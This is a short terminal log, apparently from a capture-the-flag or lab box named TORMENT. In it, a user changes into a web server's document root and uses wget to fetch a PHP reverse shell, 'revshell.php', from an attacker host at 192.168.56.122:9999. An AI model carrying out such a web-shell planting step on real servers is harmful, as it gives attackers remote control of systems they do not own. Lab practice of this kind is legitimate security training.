 patrick@TORMENT:~$ cd /var/www/html
patrick@TORMENT:/var/www/html$ wget http://192.168.56.122:9999/revshell.php
--2026-07-28 19:39:46-- http://192.168.56.122:9999/revshell.php
Connecting to 192.168.56.122:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [application/octet-stream]
Saving to: ‘revshell.php’
revshell.php 100%[==================================================================================================================
2026-07-28 19:39:46 (236 MB/s) - ‘revshell.php’ saved [5496/5496]
patrick@TORMENT:/var/www/html$